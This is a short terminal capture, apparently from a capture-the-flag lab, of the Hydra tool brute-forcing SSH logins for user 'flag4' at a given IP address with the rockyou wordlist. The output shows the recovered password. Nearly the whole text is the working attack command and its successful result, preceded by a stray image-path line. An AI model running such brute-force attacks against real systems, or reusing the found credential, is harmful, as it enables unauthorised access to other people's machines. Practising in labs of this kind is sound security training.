 (root▯ kali)-[~]
# hydra -l flag4 -P /usr/share/wordlists/rockyou.txt ssh://202.1.80.11
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-22 14:51:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:1/p:15), ~1 try per task
[DATA] attacking ssh://202.1.80.11:22/
[22][ssh] host: 202.1.80.11   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-22 14:52:05